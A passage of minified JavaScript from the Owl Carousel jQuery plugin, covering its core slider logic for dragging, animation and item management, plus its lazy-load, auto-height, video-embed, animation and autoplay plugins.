b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var 